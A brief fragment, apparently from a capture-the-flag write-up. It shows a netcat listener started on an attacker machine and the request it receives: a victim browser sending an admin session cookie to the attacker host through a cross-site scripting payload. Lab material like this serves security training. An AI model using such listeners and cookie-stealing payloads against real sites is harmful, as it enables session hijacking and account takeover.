 ❯ nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.11.8] 36434
GET /xss-76.js?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1
Host: 10.10.14.27
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/
Connection: keep-alive
Upgrade-Insecure-Requests: 1